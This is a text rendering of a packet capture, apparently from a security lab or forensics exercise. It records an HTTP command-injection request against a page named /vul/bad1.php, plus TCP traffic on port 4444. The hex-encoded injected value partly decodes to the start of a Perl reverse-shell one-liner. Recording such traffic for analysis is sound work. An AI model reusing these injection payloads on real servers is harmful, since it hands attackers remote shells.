 Source Destination Protocol Info
169.254.236.111 169.254.236.100 TCP 33661 > krb524 [FIN, ACK] Seq=1 Ack=1 Win=913 Len=0 TSV=2025882
169.254.236.100 169.254.236.111 TCP krb524 > 33661 [FIN, ACK] Seq=1 Ack=2 Win=91 Len=0 TSV=994542 T
169.254.236.111 169.254.236.100 TCP 33661 > krb524 [ACK] Seq=2 Ack=2 Win=913 Len=0 TSV=2025882 TSER
169.254.236.111 169.254.236.100 TCP 48732 > http [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=2026921 T
169.254.236.100 169.254.236.111 TCP http > 48732 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 TSV
169.254.236.111 169.254.236.100 TCP 48732 > http [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSV=2026921 TSER
169.254.236.111 169.254.236.100 TCP 46751 > krb524 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=2026922
169.254.236.100 169.254.236.111 TCP krb524 > 46751 [RST, ACK] Seq=1 Ack=1 Win=0 Len=0
169.254.236.111 169.254.236.100 HTTP GET /vul/bad1.php?p=%27%3b%20/bin/echo%20-ne%20\\\x70\\\x65\\\x
169.254.236.100 169.254.236.111 TCP http > 48732 [ACK] Seq=1 Ack=1087 Win=8000 Len=0 TSV=995582 TSE
169.254.236.111 169.254.236.100 TCP 54702 > krb524 [SYN] Seq=0 Win=14600 Len=0 MSS=1460 TSV=2027087
169.254.236.100 169.254.236.111 TCP krb524 > 54702 [SYN, ACK] Seq=0 Ack=1 Win=5792 Len=0 MSS=1460 T
169.254.236.111 169.254.236.100 TCP 54702 > krb524 [ACK] Seq=1 Ack=1 Win=14608 Len=0 TSV=2027087 TS
169.254.236.100 169.254.236.111 HTTP HTTP/1.1 200 OK (text/html)
169.254.236.100 169.254.236.111 TCP http > 48732 [FIN, ACK] Seq=221 Ack=1087 Win=8000 Len=0 TSV=995
Frame 9 (1152 bytes on wire, 1152 bytes captured)
Ethernet II, Src: CadmusCo_a4:ee:98 (08:00:27:a4:ee:98), Dst: CadmusCo_f9:63:01 (08:00:27:f9:63:01)
Internet Protocol, Src: 169.254.236.111 (169.254.236.111), Dst: 169.254.236.100 (169.254.236.100)
Transmission Control Protocol, Src Port: 48732 (48732), Dst Port: http (80), Seq: 1, Ack: 1, Len: 1086
Hypertext Transfer Protocol
0000 08 00 27 f9 63 01 08 00 27 a4 ee 98 08 00 45 00 ..'.c... '.....E.
0010 04 72 01 d5 40 00 40 06 07 e0 a9 fe ec 6f a9 fe .r..@.@. .....o..
0020 ec 64 be 5c 00 50 4b f1 ec 7b 2e a4 d5 4f 80 18 .d.\.PK. .{...O..
0030 03 91 8d ea 00 00 01 01 08 0a 00 1e ed aa 00 0f ........ ........
0040 30 fe 47 45 54 20 2f 76 75 6c 2f 62 61 64 31 2e 0.GET /v ul/bad1.
0050 70 68 70 3f 70 3d 25 32 37 25 33 62 25 32 30 2f php?p=%2 7%3b%20/
0060 62 69 6e 2f 65 63 68 6f 25 32 30 2d 6e 65 25 32 bin/echo %20-ne%2
0070 30 5c 5c 5c 78 37 30 5c 5c 5c 78 36 35 5c 5c 5c 0\\\x70\ \\x65\\\
0080 78 37 32 5c 5c 5c 78 36 63 5c 5c 5c 78 32 30 5c x72\\\x6 c\\\x20\
0090 5c 5c 78 32 64 5c 5c 5c 78 34 64 5c 5c 5c 78 34 \\x2d\\\ x4d\\\x4
00a0 39 5c 5c 5c 78 34 66 5c 5c 5c 78 32 30 5c 5c 5c 9\\\x4f\ \\x20\\\
00b0 78 32 64 5c 5c 5c 78 36 35 5c 5c 5c 78 32 30 5c x2d\\\x6 5\\\x20\
00c0 5c 5c 78 32 37 5c 5c 5c 78 32 34 5c 5c 5c 78 37 \\x27\\\ x24\\\x7
00d0 30 5c 5c 5c 78 33 64 5c 5c 5c 78 36 36 5c 5c 5c 0\\\x3d\ \\x66\\\
00e0 78 36 66 5c 5c 5c 78 37 32 5c 5c 5c 78 36 62 5c x6f\\\x7 2\\\x6b\
00f0 5c 5c 78 32 38 5c 5c 5c 78 32 39 5c 5c 5c 78 33 \\x28\\\ x29\\\x3
0100 62 5c 5c 5c 78 36 35 5c 5c 5c 78 37 38 5c 5c 5c b\\\x65\ \\x78\\\
0110 78 36 39 5c 5c 5c 78 37 34 5c 5c 5c 78 32 63 5c x69\\\x7 4\\\x2c\
File: "omgglol.pcap" 3846 Bytes 00 Packets: 30 Displayed: 30 Marked: 0